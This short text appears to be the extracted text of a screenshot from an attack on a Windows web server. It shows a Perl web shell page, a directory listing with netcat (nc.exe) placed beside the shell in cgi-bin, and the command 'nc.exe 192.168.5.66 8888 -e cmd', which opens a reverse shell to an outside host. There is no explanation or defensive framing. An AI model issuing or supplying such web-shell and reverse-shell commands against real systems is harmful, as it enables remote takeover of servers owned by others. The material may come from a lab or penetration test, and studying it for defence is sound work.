 Script: /cgi-bin/webshell.pl PWD:
Volume in drive C has no label.
Volume Serial Number is 6CAE-322F
Directory of c:\www\root\cgi-bin
12/16/2023  11:17 AM    <DIR>          .
12/16/2023  11:17 AM    <DIR>          ..
12/16/2023  11:17 AM            38,616 nc.exe
12/12/2023  09:46 PM             1,628 webshell.pl
2 File(s)         40,244 bytes
2 Dir(s)  40,032,665,600 bytes free
Command:
start ./nc.exe 192.168.5.66 8888 -e cmd